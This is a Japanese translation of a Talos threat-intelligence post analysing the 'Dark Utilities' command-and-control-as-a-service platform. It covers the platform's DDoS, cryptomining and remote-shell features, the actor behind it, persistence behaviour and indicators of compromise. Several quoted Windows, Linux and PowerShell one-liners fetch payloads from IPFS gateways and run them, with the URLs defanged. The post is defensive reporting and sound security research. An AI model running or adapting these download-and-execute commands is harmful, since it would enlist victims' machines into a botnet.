マルウェア攻撃者の間で利用が広がる C2aaS プラットフォーム「Dark Utilities」

概要

- Dark Utilities はフル装備の C2 機能を攻撃者に提供するプラットフォームです。2022 年初頭にリリースされました。

- 感染したシステムでリモートアクセス、コマンド実行、分散型サービス妨害(DDoS)攻撃、暗号通貨マイニング操作を行えると謳われています。

- このプラットフォームで提供されるペイロードは、Windows、Linux、Python ベースの実装をサポートしています。InterPlanetary File System(IPFS)

でホストされているため、コンテンツモデレーションや法執行機関の介入に対する復元力があります。

でホストされているため、コンテンツモデレーションや法執行機関の介入に対する復元力があります。 - 最初にリリースされて以来、このプラットフォームを利用してリモートアクセスや暗号通貨マイニングを行うマルウェアサンプルが実際に確認されています。

「Dark Utilities」とは

2022 年初頭に「Dark Utilities」という新しい C2 プラットフォームが設立され、リモートシステムアクセス、DDoS 機能、暗号通貨マイニングなどのさまざまなサービスを提供しています。サービスの運営者は Discord と Telegram のコミュニティも設置しており、技術サポートと支援をプラットフォームの顧客に提供しています。

Dark Utilities で提供されているペイロード(被害者のシステムで実行されるコード)が感染したシステムをサービスに登録し、コマンドアンドコントロール(C2)通信チャネルを確立します。このプラットフォームでは現在、Windows、Linux、Python ベースのペイロードがサポートされています。したがって攻撃者は、大量の開発リソースを投入しなくても複数のアーキテクチャを標的にすることができます。このプラットフォームでは継続的に開発が進められており、Talos が分析を行っている間にも、OS やシステムアーキテクチャのサポートを拡大する動きがみられています。

このプラットフォームは、通常のインターネットと Tor ネットワークでホストされており、プラットフォームへのプレミアムアクセス、関連するペイロード、API エンドポイントを 9.99 ユーロで提供しています。この記事の執筆時点で約 3,000 人のユーザーがプラットフォームに登録されています。これは約 3 万ユーロの収入に相当します。プラットフォームで提供されている機能の量に比べてコストが比較的低いことを考えると、マルウェアペイロード用の独自の C2 実装を開発する手間を省きたい攻撃者にとって魅力的である可能性があります。

ほぼ時を同じくして、このサービスを実際に利用して C2 通信チャネルを確立し、感染したシステムでリモートアクセス機能を確立しているマルウェアサンプルが確認されました。Dark Utilities を利用して Windows と Linux システムを標的にしたマルウェアが確認されています。

Dark Utilities プラットフォームの機能

Dark Utilities プラットフォームでは、ユーザー認証に Discord を利用しています。認証が行われるとダッシュボードが表示され、プラットフォームに関するさまざまな統計や、サーバーの正常性ステータスなどのメトリックが示されます。

新しいボットをサービスに登録するには、ペイロードを生成して被害者のマシンに展開する必要があります。下のペイロード選択ドロップダウンに示されているように、この記事の執筆時点で複数のオペレーティングシステムがサポートされています。

オペレーティングシステムを選択するとコマンド文字列が生成されます。攻撃者は通常 PowerShell または Bash スクリプトにこの文字列を組み込んで、被害者のマシンでペイロードを取得して実行します。Windows オペレーティングシステムを標的とするペイロードのコード例を下に示します。

cd %userprofile%\Documents && mkdir Steam && cd .\Steam && curl hxxps[:]//ipfs[.]infura[.]io/ipfs/QmRLaPCGa2HZTxMPQxU2VnB9qda3mUv21TXrjbMNqkxN6Z >> launcher.exe && .\launcher.exe [ACCOUNT_STRING_PARAMETER]

Linux ベースのペイロードの場合、コマンド文字列は次の例のようになります。

cd /tmp/;curl hxxps[:]//ipfs[.]infura[.]io/ipfs/QmVwqSG7TGceZJ6MWnKgYkiyqnW4qTTRq61ADDfMJaPEoG > ./tcp-client;chmod +x tcp-client; ./tcp-client [ACCOUNT_STRING_PARAMETER]

最近になって、ARM64 や ARMV71 などのアーキテクチャもサポートされるようになりました。下に示すように、それらを利用することでルータ、スマートフォン、IoT デバイスのような各種組み込みデバイスを標的にできると説明されています。

IPFS を使用してペイロードバイナリをホストしているため、コンテンツモデレーションが行われたり法執行機関に活動を停止させられたりしても復元力を維持できます。IPFS は分散型のピアツーピアネットワークであり、ホストされているコンテンツに対して中央の管理者がアクションを実行できないように明示的に設計されているからです。IPFS では IPFS ゲートウェイ![]() がサポートされています。このゲートウェイは Tor2Web ゲートウェイに似た機能を備えており、インターネット上のユーザーはこれを利用することでクライアント アプリケーションをインストールすることなく IPFS でホストされているコンテンツにアクセスできます。効果的な「防弾ホスティング」が提供されていることから、ペイロードのホストや取得にこのインフラストラクチャを利用する動きが攻撃者の間で広がっています。管理されている IPFS ゲートウェイの公開リストを下に示します。

がサポートされています。このゲートウェイは Tor2Web ゲートウェイに似た機能を備えており、インターネット上のユーザーはこれを利用することでクライアント アプリケーションをインストールすることなく IPFS でホストされているコンテンツにアクセスできます。効果的な「防弾ホスティング」が提供されていることから、ペイロードのホストや取得にこのインフラストラクチャを利用する動きが攻撃者の間で広がっています。管理されている IPFS ゲートウェイの公開リストを下に示します。

Dark Utilities プラットフォームに登録したボットを管理するための「Manager」という管理パネルが提供されています。このパネルには、アカウントで管理しているシステムが一覧表示されます。また組み込みモジュールがいくつか提供されており、それらを使用してサービス妨害攻撃、暗号通貨マイニング、コマンド実行を管理下のシステムで行えます。

2 種類の DDoS 攻撃を行うための組み込みインターフェイスが用意されています。いずれの攻撃でも複数の手法がサポートされています。レイヤ 4 では TCP、UDP、ICMP のほか、TeamSpeak 3、Fivem、GMOD、Valve のような各種ゲームプラットフォーム、さらに『カウンターストライク:グローバルオフェンシブ(CS:GO)』、『Among Us』など特定のビデオゲーム向けに設計されたさまざまな手法がサポートされています。レイヤ 7 では GET、POST、HEAD、PATCH、PUT、DELETE、OPTIONS、CONNECT メソッドがサポートされています。下に示すように、レイヤ 4 とレイヤ 7 の DDoS 攻撃を設定するためのフォームがインターフェイスで提供されています。

暗号通貨マイニング機能は、pool[.]hashvault[.]pro を利用して Monero をマイニングします。攻撃者は自分の Monero ウォレットアドレスを提供するだけでこの機能を利用できます。

また、分散型コマンド実行機能と、多数のシステムに対して同時に実行できる Discord グラバーも提供されています。

感染したシステムでアクティブな C2 チャネルが確立されると、攻撃者は侵害したユーザーアカウントのコンテキストでシステムにフルアクセスできるようになります。対話型の PowerShell プロンプトが管理パネルで直接提供されています。

管理パネルには Python インタープリタが組み込まれており、Python スクリプトを定義して管理下のシステムで実行できます。

このプラットフォームでは REST API も公開されており、侵害したシステムの管理を自動化できます。

侵害したシステムに対して、標的に DDoS 攻撃を仕掛けるように指示するサンプルコードが提供されています。



プラットフォームの使用に関連するマーケティングやルールでは、違法または不正な目的でプラットフォームが使用されることに関して、法的にグレーな立場にあることが主張されており、プラットフォーム運営者の責任を最小限に抑えようとする意図が伺えます。

ただし、プラットフォームで提供されているドキュメントでは、偵察を行う手順、脆弱性を特定する手順、脆弱性をエクスプロイトして「サーバーに感染」し、ボットネットで感染したサーバーを使用する手順も説明されています。

プラットフォームに関連するコストの低さとプラットフォームで提供されている機能の量を考えると、独自のマルウェアを開発する膨大な時間と手間を省いてボットネットを構築したい攻撃者の間で今後も利用が広がっていく可能性があります。

Dark Utilities の背後にいる人物

Dark Utilities は、Inplex-sys を名乗る人物が創設して現在管理しているようです。この人物の過去の行動を詳しく調べると、英語でのコミュニケーションも確認されていますが、フランス語が母国語であると何度か主張していることが判明しました。サイバー犯罪のアンダーグラウンド空間における Inplex-sys の活動期間は長くありません。Inplex-sys の活動は Telegram や Discord などのメッセージング プラットフォームやボットプラットフォームに限定されています。ただし Hack Forums プラットフォームで簡単なやり取りを交わすことはあるようです。プラットフォームが立ち上げられて間もなく、Inplex-sys が Lapsus$ グループ(最近メンバー数人が逮捕された著名な攻撃グループ)内でプラットフォームを宣伝したことが確認されています。

Dark Utilities は、Inplex-sys を名乗る人物が創設して現在管理しているようです。この人物の過去の行動を詳しく調べると、英語でのコミュニケーションも確認されていますが、フランス語が母国語であると何度か主張していることが判明しました。サイバー犯罪のアンダーグラウンド空間における Inplex-sys の活動期間は長くありません。Inplex-sys の活動は Telegram や Discord などのメッセージング プラットフォームやボットプラットフォームに限定されています。ただし Hack Forums プラットフォームで簡単なやり取りを交わすことはあるようです。プラットフォームが立ち上げられて間もなく、Inplex-sys が Lapsus$ グループ(最近メンバー数人が逮捕された著名な攻撃グループ)内でプラットフォームを宣伝したことが確認されています。

Doxbin という、個人情報を暴露するドクシングサービスでも Inplex-sys の活動が確認されました。それによると Inplex-sys はドイツにいることになっています。Doxbin で確認されたこの情報は間違っているか、おとりとして意図的に公開されたものであり、実際はフランスにいるというのが Talos の見解です。限られたやり取りなどの行動を読み解くと、Inplex-sys が Dark Utilities の背後にいる主要人物であるように思われますが、Inplex-sys が単独で Dark Utilities の開発と管理を行っていることを示唆する情報はありません。

ビデオゲームのストアフロントである Steam でも同じ名前が使用されており、Dark Utilities サービスなどを宣伝して各 Web サイトへのリンクを掲載していることが確認されています。



Smart Bot はボット管理プラットフォームです。スパム攻撃を行ったり、コミュニケーション プラットフォームである Discord と Twitch に「襲撃」を仕掛けたりする機能を備えています。そうした攻撃の多くは、大量のスパムメッセージをプラットフォームに送り付けて正規の通信を妨害します。それが原因で、攻撃を受けたストリーマーの収益が減る可能性があります。YouTube にアップロードされているデモ動画では、Twitch のストリーマーに対してツールを使用する様子が示されています。

Omega Project は、サーバーの管理に使用できる Web パネルであると謳われています。無料版のサービスと有料版のサービスが提供されています。Omega Project の Web サイトに表示される広告によると、プレミアムサービスを購入すると顧客のサーバーが「あらゆるバックドアから保護」されるようになります。

Smart Bot プロジェクトでは、プロジェクトの作成者として他にも個人名が挙がっています。そうした人物は Inplex-sys と協力関係にあるようです。Smart Bot の作成者の 1 人が最近公開した GitHub リポジトリには、Dark Utilities プラットフォームとやり取りを行う NodeJS API ツールが含まれていました。

Dark Utilities のペイロードの分析

Dark Utilities のペイロードは Python スクリプトで、Windows PE32+ 実行ファイルか Linux ELF 実行ファイルのいずれかとしてコンパイルされています。Talos はバイナリを逆コンパイルして、ペイロードの元の Python ソースコードを取得しました。

分析時に提供されていた Linux ペイロードでは、前述のランタイムパラメータは実際には必要ありませんでした。パラメータを指定せずに実行ファイルを起動した場合は、デフォルトの所有者(おそらくプラットフォームの開発者)にボットが関連付けられます。

Python スクリプトには Windows および Linux ベースのシステム用のコードが含まれています。このスクリプトはまず、スクリプトが実行されているシステムのアーキテクチャ、CPU 情報などのシステムの詳細を特定します。その後、Dark Utilities API と通信して最新バージョンの情報を取得し、システムで現在実行されているバージョンと比較して、ペイロードを更新できるかどうかを判断します。

新しいペイロードが提供されている場合、マルウェアは前述と同様の方法で IPFS ゲートウェイを通じてそのペイロードを取得します。

次に、システムで永続性を確立して、システムの再起動後も実行されるようにします。感染したシステムが Windows の場合、マルウェアは下のように Run レジストリキーを作成します。



Linux 互換システムの場合、マルウェアは既存の Kinsing![]() マルウェアを見つけて削除し、既存の Crontab 構成を消去します。

マルウェアを見つけて削除し、既存の Crontab 構成を消去します。

その後、Crontab エントリか Systemd サービスのいずれかを作成して、システムの再起動後もペイロードが起動されるようにします。

Talos が分析したバージョンでは、永続性メカニズムを確立する際に、特定の Dark Utilities アカウントにシステムを関連付ける英数字の文字列を定義していないことが確認されています。そのため、マルウェアは前述のデフォルトのアカウント文字列を再起動後に使用します。この問題は Windows システムと Linux システムの両方で確認されています。

また、暗号通貨マイニングや DDoS 攻撃などのさまざまなペイロード機能をアクティブ化するためのコードもスクリプトに含まれています。Monero マイニングオプションが展開されている場合、マルウェアは IPFS ゲートウェイを通じて XMRig を取得し、システムで実行します。このマルウェアは Hashvault マイニングプールを使用し、侵害したシステムの OS に基づいて CPU の最大使用率の値を設定します。

感染したマシンでタスクマネージャが起動されると、マルウェアはマイニングプロセスを終了して検出を回避しようとします。

また Attack というクラスと、レイヤ 4 およびレイヤ 7 の DDoS 攻撃ペイロードのサブクラスもスクリプトで定義されています。それらのペイロードの構成とアクティブ化は前述の管理パネルで行えます。スクリプトで定義されているペイロードの例を下に示します。これらのペイロードは『CS:GO』、『Among Us』、TeamSpeak などのさまざまなゲームサーバーを標的としています。



次のコードに示すように、マルウェアは管理パネルで提供されているシェルを使用して任意のシステムコマンドを実行します。また、プラットフォームで提供されているインターフェイスを通じて感染したマシンのファイルシステムをナビゲートすることもできます。攻撃者が指定した Python コードもマルウェアペイロードで実行できます。

Dark Utilities を現在利用しているマルウェア

2022 年初頭にプラットフォームが創設されて以来、C2 通信に Dark Utilities を利用するさまざまなマルウェアサンプルが確認されています。これには Windows および Linux オペレーティングシステムを標的とするマルウェアが含まれます。

あるケースでは、実行ファイルのペイロードをステージ 1 で使用して PowerShell スクリプトをドロップし、同じくステージ 1 の実行時に作成した %TEMP% ディレクトリ内のサブフォルダにそのスクリプトを保存しています。

その後、次のようにして PowerShell が実行されます。

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" –NoProfile -ExecutionPolicy Bypass -File C:\Users\[USERNAME]\AppData\Local\Temp\78E6.tmp\7916.tmp\7956.ps1

PowerShell の役割は、IPFS を通じて Dark Utilities ペイロードを取得し、システムで実行することです。

使用されている PowerShell 構文の例を下に示します。

cd C:\Users\$env:UserName\Documents\;mkdir Github;cd C:\Users\$env:UserName\Documents\GitHub\;$uri = ('hxxps[:]//ipfs[.]infura[.]io/ipfs/QmbGk4XnFSY8cn4uHjNq6891uLL1zoPbmTigj7YFyPqA2x');curl $uri -o tcp-client.exe; .\tcp-client.exe M0ImZlMzJldIRzFHcSRIMilAKkkwZi8

ステージ 2 のペイロード(Dark Utilities の Windows ペイロード)は、PowerShell が作成した Documents フォルダ内のサブディレクトリに保存されます。その後、ペイロードが実行されて、攻撃者の英数字の文字列が渡されます。これによって攻撃者の Dark Utilities アカウントにシステムが登録され、侵害したシステムを完全に制御できるようになります。このケースでは、Tor2Web ゲートウェイを通じて Dark Utilities プラットフォームへのアクセスが行われていました。これによって、感染したシステムに Tor クライアントをインストールしなくても Dark Utilities と通信できます。

Linux などの他のオペレーティングシステムを標的とする同様の実装も確認されています。それらの実装では、下の例のようにシェルスクリプトを利用してペイロードが取得され実行されています。

多くの場合、パラメータとして渡される英数字の文字列はサンプルによって異なります。つまり複数の攻撃者が、侵害したシステムで C2 を取得するためにここで紹介したアプローチを使用している可能性があるということです。C2 プラットフォーム自体は、時間とともに TLD を次々に乗り換えています。ME、XYZ、PW の各 TLD でホストされていたときのサイトからペイロードを取得しようとするサンプルが確認されています。

まとめ

Dark Utilities プラットフォームは最近創設されましたが、すでに数千人のユーザーが登録してプラットフォームに参加しています。提供されている機能の量と使用コストが比較的低いことを考えると、このプラットフォームのユーザーベースは今後も急速に拡大していくことが予想されます。その結果、このプラットフォームを利用して C2 の確立を試みるマルウェアサンプルが増えるかもしれません。こうした C2aaS プラットフォームに注意を払い、環境を保護するためのセキュリティ管理を確実に実施する必要があります。これらのプラットフォームは、独自に開発する能力を持たない攻撃者にさまざまな高度な機能を提供します。そのためサイバー犯罪者が攻撃活動に参入する際の障壁が格段に低くなり、各種オペレーティングシステムを標的とした攻撃を素早く開始できるようになります。また、企業環境のシステムに対して確立したアクセスから得られる収益を拡大するための方法が複数提供されており、最初のアクセスが確立されてしまうと、環境内にさらにマルウェアが展開されるという事態になりかねません。

カバレッジ



お客様がこの脅威を検出してブロックするための方法を以下に記載します。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらから

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、

Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトをテストします。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org ![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

この脅威を検出する Snort SID は、60319 ~ 60325 です。

Orbital クエリ

Cisco Secure Endpoint ユーザーは、Orbital Advanced Search![]() を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、

を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、

のリンクを使用してください。

侵害の痕跡

Dark Utilities プラットフォームを利用したマルウェア攻撃に関連して、次のような侵入の痕跡(IOC)が確認されています。

これらの IOC は、こちら![]() の GitHub リポジトリでも提供しています。

の GitHub リポジトリでも提供しています。

ハッシュ(SHA256)

09fd574a005f800e6eb37d7e2a3ca640d3ac3ac7dbbde42cbe85aa9e877c1f7f

0a351f3c9fb0add1397a8e984801061ded0802a3c45d9a5fc7098e806011a464

0d76fa68b7d788b37c9e0368222819a9ea3f53c70de61e5899cfbeff4b77b928

1e6e0918d2c93d452d9b3fbcac2cb3202ae3d97394eae6239c2d112791ec8260

240d2029d6f1ca1ee8b5c2d5f0aa862724502f71c48d5544ee053def4c0d83ec

24a5f9a37ed983e9377e0a5c7c5e20db279e3f1bd62acbd7a038fd75b1686617

2e377087d0d2cb90b631ab0543f60d3d5d56db8af858cf625e7a9a26c8726585

2edc356fe59c53ce6232707ae32e15e223c85bbaef5ed6a4767d5c216c3fd4e7

36a1b2c71afe03cc7a0f8eb96b987283bf174eafaade62c20ec8fd6c1b0c1d93

38ee6cc72b373228f7ffddbbf0f78734f85600d84095b057651028472777bde8

41a7d1fa7c70a82656d2fa971befd8fa47a16815a30ff3f671794b0377d886b3

464864cf0c19885d867fdeebec68d72adb72d91910d39f5fc0d0a9c4e3b7ea53

4c252e74d77d50263430c388c08dc522aaeb15ef440c453b2876330a392b85de

4d471cf939cc9d483587b74c0ffebed1b8a3f198d626e4a08d93d689f98122c8

50d0f98b17ca7d37dc8cd70cca2bad4c920b2bb1c059292fe6d203e94716f9bf

52ad5431eeac730b3ff3cfd555d7d6f3fd4b127c9f2d7aa02fc64e48c2eb0ff5

52ba9b0afe0d13957f7f49383b2c1d106e17b4a42c3819973d9862ded7559310

5537a103aebc9237ba6dbc208c4a72c9944fb5de5b676ec684bd4f08b2c49fe7

645190d1702b309b3db5fbbad7ac747afb57fd8119daf39f17f5b5b5868fb136

646b798f9a3251e44703b6e72858dbb854b9d4fb8553fe1e387903b06f4bfe50

65a1b3fb9430c7342d13f79b460b2cc7d9f9ddced2aeecd37f2862a67083e68c

6aa4dceb8c7b468fed2fa1c0b275a0bc4b1500325a3ad42576e7b3b98218614f

6b5b632f9db3a10cf893c496acbf8aecf460c75353af175ab3d90b9af84d4ca3

6c29ff8b0fae690356f85138b843ea2e2202e115e4b1213d96372b9eeef4f42c

6ca488cfbee32e4ea6af8a43b1e0b1a09c8653db7780aa5ff3661e1da31d751a

70706788666c7190803d6760e857e40d076ae69dc6cc172f517a46d8107127e6

72de1dafc8517aa82578b53518959642dc1aede81fc2da9fe01b5070100560d6

74984b6e514a4b77f20ed65a8b490313cbf80319eb3310ed8bca76f83e449564

755e02e1cc3357ec78a218347e4b40aa81783f01658cdf9fc0558e21d2d982ad

7e183f6c9e69535324f5e05bea3fde54a3151c9433717a9111bde6423eaee192

83fd0ced1eaf5f671c3837592684fb04a386649d2eaa12aa525fb73ac3b94a1a

8c59a3125891d8864f385724cd2412e099b88d1a9023a63fd61944ad0f4631d1

92aa81228137d571be956045cf673603e994c5e6d1a35559881e34b99e1e01fa

9d82b17a781835d1f2101e08a628fd834d05fabd53750fee8a0e5565dbdc7842

9e7fd31dfd530a8df90b80c4ae8ca89484e204a8c036125324cd39aa5cd8b562

a2e17c802369254de783115c1c47ddb2ae0e117d3f4be99a8d528f50f7a55e5d

a8fda5e327d5f66a96657cb54d229f029e8e468aac30707331c77dbc53a0e82b

ad50c79f66f6a7b7d8db43105fc931b7f74e1c9efb97e0867cafb373834e88ce

b0f1d43105a2d2b9efb2f36141eaf3f57dc6d7b1593bb31c5a8710614a08c8cc

b291dd56fc5b56d534c763f2d16d2ad340d6fbb735425d635af3fa0063063698

c1cba31a9eb73ea745f5cda1bdf84dc91734821e0899af058ecad5b1e458936c

c9deeda7cd7adb4ff584d13ea64cdb50c9e8b5c616f1dff476f372e86c9b9be6

cacab4c0e3af52bb7f620efc8f676b74caf1dc51983596e6a4a2ac50c5f39528

cd663bbe19ef09b76572cb6960d69e78639aad55b38758597d16deb3a541519f

cf4491029155a703195104cab5fdf314dc1b14b520b2305e66b67e78e240b43c

df6685c4d90ee92854eb7ab91b26eda43933a1a3a8ac3eefc957b1359faa8bea

e32d67b7d62bcaf06618794c0f93e31a03d3b2735d0af191a09092aa4512a37a

e4caf4131dc51c6f44bc75a26061623da269bf20a255c62f5b4a4ab934c7da53

e4eacbcd8ee561f073de7819d84e885c8a1d58614c052c135240783b078e164a

ed9d7558433a9d4fe0b6f632b8f3376aec26fb2a23d6cf2fe1d39c17a544ef39

f6f376c7b1f78fbf2354d2a908ef4ea17bf5e05d0c98af13052d1bc678ae2ebd

b11e566bd9f76563be3e53b1d5b49a2abc84bc89d361b58cb9f7ba85600ddea4

ドメイン

dark-utilities[.]xyz

dark-utilities[.]pw

dark-utilities[.]me

ijfcm7bu6ocerxsfq56ka3dtdanunyp4ytwk745b54agtravj2wr2qqd[.]onion[.]pet

bafybeidravcab5p3acvthxtwosm4rfpl4yypwwm52s7sazgxaezfzn5xn4[.]ipfs[.]infura-ipfs[.]io

本稿は 2022 年 08 月 04 日に Talos Group

のブログに投稿された「Attackers leveraging Dark Utilities “C2aaS” platform in malware campaigns

」の抄訳です。

Tags: